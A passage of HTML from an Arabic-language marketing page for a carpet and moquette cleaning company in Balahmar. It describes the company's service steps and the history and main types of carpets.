href="https://mongize.com/cleaning-company-in-damad/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1590;&#1605;&#1583;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-arda/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1593;&#1575;&#1585;&#1590;&#1577;</a> &#1548; <a href="https://mongize.com/theater-bag-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1581;&#1583; &#1575;&#1604;&#1605;&#1587;&#1575;&#1585;&#1581;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-eidabi/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1593;&#1610;&#1583;&#1575;&#1576;&#1609;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-faifa/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1601;&#1610;&#1601;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-twal/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1591;&#1608;&#1575;&#1604;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-haroub/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1607;&#1585;&#1608;&#1576;</a></p>
<h2 style="text-align: right;"><span id="i-26"><span id="i-16" style="color: #003300;"><span id="i-88"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1587;&#1580;&#1575;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></h2>
<p style="text-align: right;"><span style="color: #000000;">&#1608;&#1604;&#1603;&#1606; &#1603;&#1610;&#1601; &#1606;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span> <strong><span style="color: #000000;">&#1578;&#1581;&#1585;&#1590; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1608;&#1603;&#1610;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1604;&#1609; &#1585;&#1590;&#1575;&#1569; &#1593;&#1605;&#1604;&#1575;&#1574;&#1607;&#1575; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1605;&#1606; &#1603;&#1604; &#1575;&#1604;&#1580;&#1608;&#1575;&#1606;&#1576; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1576;&#1605;&#1580;&#1585;&#1583; &#1575;&#1606; &#1606;&#1578;&#1604;&#1602;&#1609; </span><span style="color: #000000;">&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1608;&#1575;&#1582;&#1584; &#1603;&#1604; &#1575;&#1604;&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1575;&#1586;&#1605;&#1577; &#1593;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1608;&#1593;&#1606; &#1575;&#1604;&#1605;&#1591;&#1604;&#1608;&#1576; </span><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; </span><span style="color: #000000;">&#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1594;&#1587;&#1610;&#1604; &#1605;&#1608;&#1603;&#1610;&#1578; &#1594;&#1585;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1575;&#1587;&#1606;&#1575;&#1583; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1575;&#1604;&#1605;&#1582;&#1578;&#1589;&#1610;&#1610;&#1606; &#1576;&#1593;&#1605;&#1604;&#1610;&#1575;&#1578; </span><span style="color: #000000;">&#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1576; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1575;&#1610;&#1590;&#1575; &#1588;&#1585;&#1602; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span><span style="color: #000000;">&#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1603; &#1593;&#1586;&#1610;&#1586; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1608;&#1610;&#1575;&#1582;&#1584; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576; &#1604;&#1603; &#1579;&#1605; &#1610;&#1575;&#1578;&#1609; &#1576;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1604;&#1575;&#1586;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1594;&#1585;&#1576; </span><span style="color: #000000;">&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></li>
<li><span style="color: #000000;">&#1593;&#1606;&#1583;&#1607;&#1575; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1576;&#1575;&#1604;&#1576;&#1583;&#1569; &#1601;&#1609; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1594;&#1585;&#1576; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></li>
<li><span style="color: #000000;">&#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1606;&#1578;&#1607;&#1575;&#1569; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604; &#1576;&#1578;&#1587;&#1604;&#1610;&#1605; &#1575;&#1604;&#1593;&#1605;&#1604; &#1575;&#1604;&#1609; &#1589;&#1575;&#1581;&#1576;&#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1594;&#1585;&#1576; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></li>
<li><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1604;&#1604;&#1608;&#1602;&#1608;&#1601; &#1593;&#1604;&#1609; &#1605;&#1583;&#1609; &#1585;&#1590;&#1575;&#1569; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1605;&#1606; &#1575;&#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1580;&#1585;&#1578; &#1583;&#1575;&#1582;&#1604; &#1576;&#1610;&#1578;&#1577; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; </span><span style="color: #000000;">&#1587;&#1580;&#1575;&#1583; &#1588;&#1585;&#1602; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1594;&#1585;&#1576; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></li>
</ul>
<h3 style="text-align: right;"><span id="i-27"><span id="i-17"><span style="color: #000000;">&#1578;&#1575;&#1585;&#1610;&#1582; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1578;&#1593;&#1585;&#1610;&#1601;&#1577; &#1608;&#1575;&#1606;&#1608;&#1575;&#1593;&#1607; :-</span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1578;&#1575;&#1585;&#1610;&#1582; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1578;&#1593;&#1585;&#1610;&#1601;&#1577; .</span> <span style="color: #000000;">&#1578;&#1593;&#1585;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; :- &#1608;&#1603;&#1605;&#1575; &#1606;&#1593;&#1604;&#1605; &#1580;&#1605;&#1610;&#1593;&#1575; &#1575;&#1606; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1608; &#1575;&#1604;&#1576;&#1587;&#1575;&#1591; &#1607;&#1608; &#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1601;&#1585;&#1588; &#1608;&#1575;&#1604;&#1584;&#1609; &#1578;&#1601;&#1585;&#1588; &#1576;&#1577; &#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1575;&#1604;&#1605;&#1603;&#1575;&#1578;&#1576; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1548; &#1608;&#1578;&#1593;&#1604;&#1602; &#1571;&#1610;&#1590;&#1575;&#1611; &#1593;&#1604;&#1609; &#1575;&#1604;&#1580;&#1583;&#1585;&#1575;&#1606; &#1604;&#1604;&#1586;&#1610;&#1606;&#1577; &#1608;&#1575;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1606;&#1592;&#1575;&#1601;&#1578;&#1607;&#1575;. &#1608;&#1605;&#1606; &#1571;&#1588;&#1607;&#1585; &#1571;&#1606;&#1608;&#1575;&#1593;&#1607; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1575;&#1610;&#1585;&#1575;&#1606;&#1609; &#1575;&#1604;&#1584;&#1610; &#1610;&#1578;&#1605;&#1610;&#1586; &#1576;&#1580;&#1608;&#1583;&#1578;&#1607; &#1608;&#1589;&#1606;&#1575;&#1593;&#1578;&#1607; &#1575;&#1604;&#1610;&#1583;&#1608;&#1610;&#1577;. &#1602;&#1576;&#1604; &#1582;&#1605;&#1587;&#1605;&#1575;&#1574;&#1577; &#1587;&#1606;&#1577;&#1548; &#1603;&#1575;&#1606; &#1610;&#1587;&#1578;&#1593;&#1605;&#1604; &#1606;&#1576;&#1575;&#1578; &#1575;&#1604;&#1571;&#1587;&#1604; &#1602;&#1576;&#1604; &#1575;&#1603;&#1578;&#1588;&#1575;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1603;&#1575;&#1606; &#1610;&#1594;&#1610;&#1585; &#1605;&#1606; &#1601;&#1578;&#1585;&#1577; &#1604;&#1601;&#1578;&#1585;&#1577;. &#1608;&#1604;&#1571;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1610; &#1578;&#1604;&#1603; &#1575;&#1604;&#1587;&#1606;&#1610;&#1606; &#1603;&#1575;&#1606; &#1610;&#1602;&#1583;&#1605; &#1603;&#1607;&#1583;&#1575;&#1610;&#1575; &#1579;&#1605;&#1610;&#1606;&#1577; &#1601;&#1610; &#1575;&#1604;&#1576;&#1593;&#1579;&#1575;&#1578; &#1575;&#1604;&#1571;&#1608;&#1585;&#1608;&#1576;&#1610;&#1577; .</span></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1575;&#1589;&#1601;&#1607;&#1575;&#1606;&#1610;</strong> : &#1571;&#1581;&#1583; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1573;&#1610;&#1585;&#1575;&#1606;&#1610; &#1575;&#1604;&#1588;&#1607;&#1610;&#1585; &#1548; &#1608;&#1578;&#1585;&#1580;&#1593; &#1589;&#1606;&#1575;&#1593;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1610; &#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1589;&#1601;&#1607;&#1575;&#1606; &#1573;&#1604;&#1609; &#1571;&#1603;&#1579;&#1585; &#1605;&#1606; 400 &#1587;&#1606;&#1577;.</span> <span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1578;&#1576;&#1585;&#1610;&#1586;</strong> : &#1571;&#1581;&#1583; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1578;&#1585;&#1603;&#1610; &#1548; &#1610;&#1606;&#1587;&#1576; &#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1578;&#1576;&#1585;&#1610;&#1586; &#1601;&#1610; &#1571;&#1584;&#1585;&#1576;&#1610;&#1580;&#1575;&#1606; &#1594;&#1585;&#1576; &#1573;&#1610;&#1585;&#1575;&#1606; &#1548; &#1608;&#1604;&#1605;&#1575; &#1578;&#1578;&#1605;&#1578;&#1593; &#1576;&#1607; &#1605;&#1606; &#1592;&#1585;&#1608;&#1601; &#1605;&#1604;&#1575;&#1574;&#1605;&#1577; &#1604;&#1578;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1575;&#1594;&#1606;&#1575;&#1605; &#1571;&#1583;&#1609; &#1604;&#1578;&#1608;&#1601;&#1585; &#1571;&#1580;&#1608;&#1583; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1589;&#1608;&#1601; &#1608;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1607; &#1601;&#1610; &#1589;&#1606;&#1575;&#1593;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1578;&#1576;&#1585;&#1610;&#1586;&#1610;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1602;&#1605;</strong> : &#1605;&#1606; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1573;&#1610;&#1585;&#1575;&#1606;&#1610; &#1548; &#1576;&#1583;&#1571; &#1606;&#1587;&#1580; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1610; &#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1606;&#1591;&#1602;&#1577; &#1605;&#1606;&#1584; &#1579;&#1605;&#1575;&#1606;&#1610;&#1606; &#1593;&#1575;&#1605;&#1575; &#1578;&#1602;&#1585;&#1610;&#1576;&#1575;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1578;&#1585;&#1603;&#1610;</strong> : &#1610;&#1593;&#1583; &#1605;&#1606; &#1571;&#1601;&#1582;&#1605; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1610; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605; &#1548; &#1608;&#1610;&#1581;&#1575;&#1603; &#1605;&#1606; &#1575;&#1604;&#1581;&#1585;&#1610;&#1585; &#1548; &#1608;&#1610;&#1591;&#1593;&#1605; &#1576;&#1575;&#1604;&#1582;&#1610;&#1608;&#1591; &#1575;&#1604;&#1605;&#1602;&#1589;&#1576;&#1577; &#1608;&#1575;&#1604;&#1584;&#1607;&#1576;&#1610;&#1577;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1602;&#1608;&#1602;&#1575;&#1586;&#1610;</strong> : &#1576;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1607;&#1584;&#1575; &#1575;&#1604;&#1606;&#1608;&#1593; &#1575;&#1604;&#1585;&#1605;&#1608;&#1586; &#1575;&#1604;&#1607;&#1606;&#1583;&#1587;&#1610;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1606;&#1580;&#1608;&#1605; &#1608;&#1575;&#1604;&#1605;&#1585;&#1576;&#1593;&#1575;&#1578; &#1571;&#1608; &#1575;&#1604;&#1571;&#1586;&#1607;&#1575;&#1585; &#1608;&#1575;&#1604;&#1581;&#1610;&#1608;&#1575;&#1606;&#1575;&#1578;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1589;&#1610;&#1606;&#1610;</strong> : &#1610;&#1578;&#1605;&#1610;&#1586; &#1576;&#1606;&#1602;&#1608;&#1588;&#1575;&#1578;&#1607; &#1575;&#1604;&#1607;&#1575;&#1583;&#1574;&#1577; &#1575;&#1604;&#1603;&#1604;&#1575;&#1587;&#1610;&#1603;&#1610;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1608;&#1585;&#1608;&#1583; &#1608;&#1575;&#1604;&#1571;&#1586;&#1607;&#1575;&#1585;&#1548; &#1608;&#1610;&#1578;&#1605;&#1610;&#1586; &#1576;&#1594;&#1606;&#1609; &#1571;&#1604;&#1608;&#1575;&#1606;&#1607; &#1608;&#1578;&#1606;&#1608;&#1593;&#1607;&#1575;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1610;&#1583;&#1608;&#1610;</strong> : &#1610;&#1581;&#1578;&#1604; &#1605;&#1603;&#1575;&#1606;&#1577; &#1582;&#1575;&#1589;&#1577; &#1585;&#1594;&#1605; &#1575;&#1604;&#1578;&#1602;&#1583;&#1605; &#1575;&#1604;&#1589;&#1606;&#1575;&#1593;&#1610; &#1601;&#1610; &#1589;&#1606;&#1575;&#1593;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1548; &#1576;&#1604; &#1608;&#1610;&#1586;&#1610;&#1583; &#1605;&#1606; &#1602;&#1610;&#1605;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1579;&#1605;&#1606;&#1607;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1603;&#1604;&#1610;&#1605;</strong> : &#1607;&#1608; &#1606;&#1587;&#1610;&#1580; &#1610;&#1583;&#1608;&#1610; &#1610;&#1588;&#1576;&#1607; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1610;&#1606;&#1578;&#1588;&#1585; &#1601;&#1610; &#1575;&#1604;&#1602;&#1585;&#1609; &#1575;&#1604;&#1585;&#1610;&#1601;&#1610;&#1577; &#1575;&#1604;&#1605;&#1589;&#1585;&#1610;&#1577; &#1548; &#1608;&#1610;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1589;&#1606;&#1575;&#1593;&#1578;&#1607; &#1575;&#1604;&#1602;&#1591;&#1606; &#1576;&#1582;&#1610;&#1608;&#1591; &#1591;&#1608;&#1604;&#1610;&#1577; &#1578;&#1587;&#1605;&#1609; &#1575;&#1604;&#1587;&#1583;&#1575;&#1569; &#1571;&#1608; &#1575;&#1604;&#1589;&#1608;&#1601; &#1576;&#1582;&#1610;&#1608;&#1591; &#1593;&#1585;&#1610;&#1590;&#1577;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1585;</strong> : &#1610;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1602;&#1610;&#1605; &#1575;&#1604;&#1593;&#1575;&#1604;&#1610; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1548; &#1608;&#1604;&#1603;&#1606;&#1607; &#1610;&#1581;&#1578;&#1575;&#1580; &#1605;&#1593;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1601;&#1610; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; .</span> <span style="color: #000000;"> &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></p>
<h5 style="text-align: right;"><span id="i-28"><span id="i-18" style="color: #0000ff;"><strong>&#1575;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></h5>
<p style="text-align: right;"><span style="color: #000000;">&#1610;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1605;&#1606; &#1571;&#1607;&#1605; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1575; &#1610;&#1605;&#1603;&#1606; &#1575;&#1593;&#1578;&#1576;&#1575;&#1585;&#1607;&#1575; &#1602;&#1591;&#1593;&#1577;&#1611; &#1605;&#1606; &#1575;&#1604;&#1603;&#1605;&#1575;&#1604;&#1610;&#1575;&#1578;&#1548; &#1608;&#1573;&#1606;&#1605;&#1575; &#1602;&#1591;&#1593;&#1577; &#1571;&#1587;&#1575;&#1587;&#1610;&#1577;&#1611; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1576;&#1610;&#1578;&#1548; &#1576;&#1604; &#1607;&#1610; &#1575;&#1604;&#1608;&#1587;&#1610;&#1604;&#1577; &#1575;&#1604;&#1571;&#1580;&#1605;&#1604; &#1604;&#1578;&#1586;&#1610;&#1610;&#1606; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1589;&#1575;&#1604;&#1608;&#1606;&#1575;&#1578;&#1548; &#1581;&#1610;&#1579; &#1571;&#1606;&#1607;&#1575; &#1578;&#1593;&#1591;&#1610; &#1575;&#1604;&#1594;&#1585;&#1601; &#1605;&#1592;&#1607;&#1585;&#1611;&#1575; &#1580;&#1605;&#1610;&#1604;&#1611;&#1575; &#1608;&#1578;&#1580;&#1593;&#1604; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579; &#1585;&#1608;&#1606;&#1602;&#1611;&#1575; &#1570;&#1582;&#1585;&#1548; &#1603;&#1605;&#1575; &#1571;&#1606;&#1607;&#1575; &#1578;&#1587;&#1575;&#1593;&#1583;&#1615; &#1593;&#1604;&#1609; &#1575;&#1604;&#1588;&#1593;&#1608;&#1585; &#1576;&#1575;&#1604;&#1583;&#1601;&#1569; &#1608;&#1582;&#1575;&#1589;&#1577;&#1611; &#1601;&#1610; &#1601;&#1589;&#1604; &#1575;&#1604;&#1588;&#1578;&#1575;&#1569; &#1575;&#1604;&#1602;&#1575;&#1585;&#1587;&#1548; &#1608;&#1593;&#1604;&#1609; &#1575;&#1604;&#1585;&#1594;&#1605; &#1605;&#1606; &#1578;&#1604;&#1603; &#1575;&#1604;&#1580;&#1605;&#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1610; &#1610;&#1593;&#1591;&#1610;&#1607;&#1575; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1604;&#1604;&#1576;&#1610;&#1578; &#1608;&#1588;&#1593;&#1608;&#1585; &#1575;&#1604;&#1581;&#1605;&#1610;&#1605;&#1610;&#1577; &#1608;&#1575;&#1604;&#1587;&#1603;&#1610;&#1606;&#1577; &#1573;&#1604;&#1575; &#1571;&#1606; &#1593;&#1605;&#1604;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1571;&#1605;&#1585;&#1612; &#1605;&#1578;&#1593;&#1576; &#1608;&#1588;&#1575;&#1602;&#1548; &#1608;&#1610;&#1581;&#1578;&#1575;&#1580; &#1573;&#1604;&#1609; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1584;&#1604;&#1603; &#1604;&#1605;&#1575; &#1601;&#1610;&#1607; &#1605;&#1606; &#1581;&#1605;&#1604;&#1613; &#1604;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1608;&#1590;&#1593;&#1607; &#1601;&#1610; &#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1581;&#1605;&#1604;&#1607; &#1573;&#1604;&#1609; &#1605;&#1603;&#1575;&#1606;&#1613; &#1580;&#1610;&#1583;&#1613; &#1604;&#1604;&#1578;&#1607;&#1608;&#1610;&#1577;&#1548; &#1581;&#1610;&#1579; &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607; &#1605;&#1585;&#1578;&#1610;&#1606; &#1601;&#1610; &#1575;&#1604;&#1587;&#1606;&#1577; &#1604;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1606;&#1587;&#1610;&#1580;&#1607; &#1605;&#1606; &#1575;&#1604;&#1578;&#1604;&#1601;&#1548; &#1608;&#1607;&#1606;&#1575;&#1603; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1591;&#1585;&#1602; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1583;&#1608;&#1606; &#1594;&#1587;&#1604;&#1607; &#1608;&#1578;&#1608;&#1601;&#1585; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1575;&#1604;&#1580;&#1607;&#1583; .</span> <span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606; &#1607;&#1606;&#1575;</span></p>
<h4><span id="i-29">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1606;&#1580;&#1585;&#1575;&#1606; &#1608;&#1575;&#1604;&#1576;&#1575;&#1581;&#1577;</span></h4>
